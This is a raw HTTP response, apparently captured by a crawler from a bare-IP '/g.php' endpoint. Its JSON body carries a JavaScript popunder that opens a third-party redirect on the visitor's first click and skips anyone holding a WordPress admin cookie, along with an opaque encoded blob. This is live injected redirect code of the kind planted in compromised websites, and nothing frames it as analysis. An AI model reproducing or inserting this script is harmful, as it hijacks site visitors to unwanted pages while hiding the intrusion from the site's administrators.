

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 828
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"7XSsXSVSrf5EgfE\/Xc2P1579yKnV5HDL933ppcm4payJ5jl7\/UnZDN9VzCSDb0iPqi3diF2\/aL55JXmc+QmzONAzxMCEQtBWo23sEwSwh9w35VkRs2VcImLGABcdFFM0onpHdH7baIW4z\/uOUItvjjiUXWlxjy1j3BAqWJqPgBpS+nKEEr\/Kb4PrFTZ\/kaqA8SAPyH26cFQUVRMrGcAQc5WyRCsmLVtsPEcWlrpOBO7K3dcFQHMvO7iQERtgpCFXrT9mNcJ+g\/6s0frU6MSgYw=="}